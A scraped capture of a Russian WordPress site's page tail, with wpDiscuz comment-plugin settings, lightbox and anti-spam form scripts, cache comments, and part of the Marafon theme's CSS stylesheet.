\u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"16a07b8558c85d0bb5a3f9fd98bbede2","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"4456","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/elpaso-antibar.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/elpaso-antibar.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/elpaso-antibar.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"2f1dfbeebe","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6","#text-7"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="cRHXsQt" value="Y[8tHzr" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sFkRlidJn" value="lo7OCw]Dq" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="smpxzcrANWjFD" value="@wmL24IMicC0n" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("cRHXsQt", "Y[8tHzr");
data.data.append("sFkRlidJn", "lo7OCw]Dq");
data.data.append("smpxzcrANWjFD", "@wmL24IMicC0n");
                    }
                    else {
                        data.data =  data.data + '&cRHXsQt=Y[8tHzr&sFkRlidJn=lo7OCw]Dq&smpxzcrANWjFD=@wmL24IMicC0n';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script defer src=""></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: elpaso-antibar@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.520 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-28 00:18:45 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/css
request_url: https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7
body_size: 21369
content:
/*
Theme Name:  Marafon
Description: Markup by <a href="http://www.sdelaysite.com">Andrey Morkovin</a>
Author: Andrey Morkovin
Version: 1.5.3
*/
/* Normalize & reset
===================================================================================================*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-weight:normal;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto;vertical-align:top}optgroup{font-weight:bold}input:focus,button:focus,select:focus,textarea:focus{outline:none}table{border-collapse:collapse;border-spacing:0}
/* end normalize & reset */
body {
	font: 16px/24px 'Roboto', sans-serif;
	background: #fff;
}
#main {
	overflow: hidden;
	position: relative;
	min-width: 303px;
}
p {
	margin: 0 0 25px 0;
}
a {
	text-decoration: none;
	color: #8b8ce7;
	transition: color ease-out 0.8s;
}
a:hover {
	text-decoration: underline;
	color: #6969b3;
	transition: color ease;
}
ul li {
	list-style: none;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
}
.alignleft {
	float: left;
}
img.alignleft,
div.alignleft {
	margin: 5px 15px 5px 0 !important;
}
.alignright {
	float: right;
}
img.alignright,
div.alignright {
	margin: 5px 0 5px 15px !important;
}
.wrapper {
	clear: both;
	width: 1000px;
	margin: 0 auto;
}
.wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content-wrapper:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.content {
	float: left;
	width: 660px;
	min-height: 700px;
}
.content_remove-sidebar{
	width: 100%;
	float: none;
}
.content:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.tac {
	clear: both;
	text-align: center;
}
.btn {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.btn:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.link {
	color: #010101;
}
.link:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
/* Header
===================================================================================================*/
.header {
	padding-top: 12px;
	margin-bottom: 15px;
}
.header:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.m-nav .slide-out-close {
	display: none;
}
.main-box .slide-out-open {
	display: none;
}
.logo {
	margin-bottom: 10px;
	float: left;
}
.search-form {
	margin: 6px 0 16px 0;
	float: right;
	position: relative;
	height: 40px;
	width: 340px;
	box-sizing: border-box;
	background: #f8f8f8;
}
.search-form .search-form__field {
	width: 100%;
	height: 40px;
	font-size: 16px;
	line-height: normal;
	border: none;
	padding: 0 45px 0 15px;
	box-sizing: border-box;
	background: none;
	color: #333;
}
.search-form .search-form__field::-webkit-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field::-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-moz-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__field:-ms-input-placeholder {
	color: #8a8a8a;
}
.search-form .search-form__button {
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	width: 45px;
	height: 36px;
	box-sizing: border-box;
	text-indent: -9999px;
	background: url([data-uri]) center no-repeat;
}
.main-menu {
	clear: both;
	background: #6969b3;
	padding: 20px 1000%;
	margin: 0 -1000%;
}
.main-menu:after {
	content: '';
	display: block;
	clear: both;
	visibility: hidden;
}
.main-menu__inner {
	position: relative;
}
.main-menu__inner .menu-arrow {
	background: url([data-uri]) no-repeat;
	width: 12px;
	height: 6px;
	text-indent: -9999px;
	position: absolute;
	right: 29px;
	top: 8px;
	z-index: 1;
}
.main-menu__list.main-menu__list_m{
	display: none;
}
.main-menu__list > .current-post-parent > a {
	font-weight: bold;
}
.main-menu__list > li {
	float: left;
	padding-right: 50px;
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.main-menu__list > li > a,
.main-menu__list > li > span {
	position: relative;
	z-index: 120;
	color: #fff;
}
.main-menu__list > li > a:hover,
.main-menu__list > li > span:hover {
	text-decoration: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu__list > li > span {
	font-weight: bold;
}
.main-menu__list > li > span:hover {
	border-bottom: 0;
}
.main-menu__list > li > ul {
	/*2*/
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	padding-top: 40px;
	z-index: 110;
	width: 180px;
}
.main-menu__list > li > ul > .current-post-parent a {
	background: #6969b3;
}
.main-menu__list > li > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.main-menu__list > li > ul > li > a,
.main-menu__list > li > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.main-menu__list > li > ul > li > a:hover,
.main-menu__list > li > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.main-menu__list > li > ul > li > span {
	background: #6969b3;
}
.add-menu__toggle {
	background: #5a5aa1 url([data-uri]) center no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	right: 0;
	top: -60px;
	text-indent: -9999px;
	cursor: pointer;
}
.add-menu {
	position: absolute;
	right: 0;
	top: 40px;
	z-index: 1000;
	width: 180px;
}
.add-menu > ul {
	display: none;
}
.add-menu > ul > .current-post-parent a {
	background: #6969b3;
}
.add-menu > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.add-menu > ul > li > a,
.add-menu > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.add-menu > ul > li > a:hover,
.add-menu > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.add-menu > ul > li > span {
	background: #6969b3;
}
#slider {
	display: none;
}
#slider.slick-initialized {
	display: block;
}
.slider .slider__item:last-child .slider-text__title,
.slider .slider__item:nth-child(3) .slider-text__title {
	font-size: 14px;
	line-height: 20px;
}
.slider {
	position: relative;
	margin-bottom: 20px;
}
.slider .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider .slick-dots li {
	display: inline-block;
}
.slider .slick-dots li:last-child {
	margin-right: 0;
}
.slider .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider .slick-dots li button:hover {
	background: #6969b3;
}
.slider .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider__item {
	position: relative;
	overflow: hidden;
	float: left;
}
.slider__img {
	vertical-align: bottom;
}
.slider-text {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 15px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-info_slider {
	margin-bottom: 15px;
}
.post-info__cat {
	display: inline-block;
	margin-right: 15px;
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	position: relative;
	z-index: 101;
}
.post-info__cat a {
	display: block;
	background: #9187c4;
	padding: 5px 12px;
	color: #fff;
}
.post-info__cat a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.post-info__time {
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.post-info__time:after {
	position: absolute;
	content: '';
	left: 0;
	top: -2px;
	width: 17px;
	height: 17px;
	background: url([data-uri]) no-repeat;
}
.slider-text__title {
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.slider-text__title a {
	color: #fff;
	font-weight: 500;
}
.slider-text__title a:hover {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.slider-text__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.m-nav .social-icon {
	display: none;
}
/* Home *
===================================================================================================*/
.title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.title_recommended{
	background: none;
    margin-bottom: 10px;
    border-left: none !important;
    font-size: 18px;
    padding: 12px 0;
}
.posts {
	overflow: hidden;
}
.posts .posts__item {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.posts_home .posts__item {
	float: left;
	width: 320px;
}
.posts_home .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item {
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(odd) {
	clear: none;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
	margin-right: 0;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
	clear: both;
}
.posts__item-img {
	position: relative;
	margin-bottom: 8px;
}
.posts__item-img img {
	vertical-align: bottom;
}
.posts__item-img .post-cat {
	position: relative;
	z-index: 1;
}
.post-info.post-info_loop {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 0;
	padding: 20px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}
.posts__item-title a {
	color: #010101;
}
.posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 320px;
	height: 200px;
	z-index: 0;
}
.posts__item-content {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
}
.more {
	overflow: hidden;
	padding-bottom: 30px;
	text-align: center;
	font-size: 16px;
	line-height: 21px;
	color: #6969b3;
}
.more span {
	border-bottom: 1px dashed #6969b3;
	cursor: pointer;
}
.more span:hover {
	border-bottom: 0;
}
#slider-posts {
	display: none;
}
#slider-posts.slick-initialized{
	display: block;
}
.slider-posts-wrap {
	background: #f0edfc;
	margin-bottom: 40px;
	overflow: hidden;
	padding: 9px;
	position: relative;
}
.slider-posts-wrap .bx-prev,
.slider-posts-wrap .bx-next {
	position: absolute;
	left: 0;
	top: 41px;
	display: block;
	width: 26px;
	height: 65px;
	text-indent: -9999px;
	background-color: rgba(255,255,255,0.5);
	border: 1px solid #e9e5ff;
	box-sizing: border-box;
	background-image: url([data-uri]);
	background-position: center;
	background-repeat: no-repeat;
}
.slider-posts-wrap .bx-prev:hover,
.slider-posts-wrap .bx-next:hover {
	background-color: #6969b3;
	background-image: url([data-uri]);
	border: 1px solid #6969b3;
}
.slider-posts-wrap .bx-next {
	left: auto;
	right: 0;
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-next:hover {
	background-image: url([data-uri]);
}
.slider-posts-wrap .slick-dots {
	text-align: center;
	margin-top: 20px;
}
.slider-posts-wrap .slick-dots li {
	display: inline-block;
}
.slider-posts-wrap .slick-dots li:last-child {
	margin-right: 0;
}
.slider-posts-wrap .slick-dots li button {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
	border: none;
}
.slider-posts-wrap .slick-dots li button:hover {
	background: #6969b3;
}
.slider-posts-wrap .slick-dots li.slick-active button {
	background: #6969b3;
}
.slider-posts .slick-slide {
	position: relative;
	overflow: hidden;
}
.slider-posts__img {
	position: relative;
	width: 210px;
	margin: 0 auto 8px;
}
.slider-posts__img img {
	vertical-align: bottom;
}
.post-info_slider-posts {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 18px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.slider-posts__title {
	font-size: 14px;
	line-height: 20px;
	padding: 0 4px;
	text-align: center;
}
.slider-posts__title a {
	color: #010101;
}
